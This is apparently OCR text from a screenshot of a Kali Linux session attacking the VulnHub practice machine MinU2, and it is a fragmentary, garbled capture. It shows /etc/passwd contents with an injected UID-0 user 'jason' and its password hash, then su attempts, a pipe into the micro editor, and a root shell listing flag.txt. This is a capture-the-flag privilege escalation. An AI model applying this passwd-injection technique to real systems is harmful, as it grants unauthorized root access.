 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 21:59
kali@kali: ~/Desktop/Vulnhub/MinU2
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/MinU2 kali@kali: ~/Desktop/Vulnhub/MinU2 kali@kali: ~/Desktop/Vulnhub/MinU2
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin
ftp:x:21:21::/var/lib/ftp:/sbin/nologin
sshd:x:22:22:sshd:/dev/null:/sbin/nologin
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin
xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin
games:x:35:35:games:/usr/games:/sbin/nologin
postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin
ntp:x:123:123:NTP:/var/empty:/sbin/nologin
smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin
chrony:x:100:101:chrony:/var/log/chrony:/sbin/nologin
employee:x:1000:1000:Linux User,,,:/home/employee:/bin/ash
jason:$6$jason$h5DlgYsVif/enQPTm/CgJ54tpQaPz0fwOmjoJKkTXi.EZ4Z6IOesX4REn/Dq8mXA4povr6tGXPy16EAcN.Ln41:0:0:root:/root:/bin/ashminuv2:/tmp$ su - jason
Password:
su: can't execute '/bin/as': No such file or directory
minuv2:/tmp$ cat /etc/passwd | /usr/bin/micro
minuv2:/tmp$ su - root
Password:
minuv2:~# cd /root
minuv2:~# ls -alh
total 5K
drwx------ 3 root root 1.0K Jul 17 2019 .
drwxr-xr-x 22 root root 1.0K Jul 16 2019 ..
-rw------- 1 root root 22 May 8 01:59 .ash_history
drwxr-xr-x 3 root root 1.0K Jul 16 2019 .config
-rw-r--r-- 1 root root 917 Jul 16 2019 flag.txt
minuv2:~# cat
Right Ctrl
地址 链接 中 9:59